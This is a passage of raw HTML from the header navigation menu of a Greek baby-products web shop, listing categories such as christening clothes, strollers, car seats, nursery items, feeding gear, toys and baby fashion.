    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/162-είδη-περιποίησης">Είδη Περιποίησης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/57-θερμόμετρα">Θερμόμετρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης">Αποσυμφορητικά Μύτης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες">Βρεφικά Μπουρνούζια -Κάπες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια">Παιδικά Μπουρνούζια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/159-υγιεινή-μωρού">Υγιεινή Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/75-αλλαξιέρες">Αλλαξιέρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/52-γιο-γιο">Γιο - Γιο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας">Παιδικά Καθίσματα Τουαλέτας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου">Βοηθητικά Σκαλοπάτια Μπάνιου</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/203-πετσέτες">Πετσέτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο">Πετσέτες Θαλάσσης - Πόντσο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://perpatoura.com/60-παιχνίδια" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Παιχνίδια											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-4">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/60-παιχνίδια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Παιχνίδια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες">Μαλακά Παιχνίδια - Κουδουνίστρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων">Παιχνίδια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile">Περιστρεφόμενα Mobile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού">Παιχνίδια Κούνιας - Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/166-μουσικά-παιχνίδια">Μουσικά Παιχνίδια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/59-περπατούρες">Περπατούρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο">Παιχνίδια Για Το Αυτοκίνητο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/169-παιδικές-σκηνές">Παιδικές Σκηνές</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/221-κούνιες">Κούνιες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/173-παιδικά-παιχνίδια">Παιδικά Παιχνίδια</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/73-ποδήλατα">Ποδήλατα </a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα">Τρίκυκλα Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας">Ποδήλατα Ισορροπίας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/176-παιδικά-ποδήλατα">Παιδικά Ποδήλατα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/95-πατίνια">Πατίνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα">Παιδικά Ηλεκτροκίνητα Οχήματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο">Παιχνίδια για Εξωτερικό Χώρο</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://perpatoura.com/10610-μόδα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Μόδα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10611-βρεφικο-αγορι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10612-προίκα-μωρού">Προίκα Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10617-μπουρνούζι">Μπουρνούζι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10618-αξεσουάρ">Αξεσουάρ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10621-σετ">Σετ</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10622-επανωφόρι">Επανωφόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10623-ζακέτα">Ζακέτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10624-φορμάκι">Φορμάκι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10625-γιλέκο">Γιλέκο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/10693-πυζάμα">Πυζάμα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/10615-βρεφικο-κοριτσι"
                                                                                class="cbp-column-title nav-link cbp-category-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                                                    
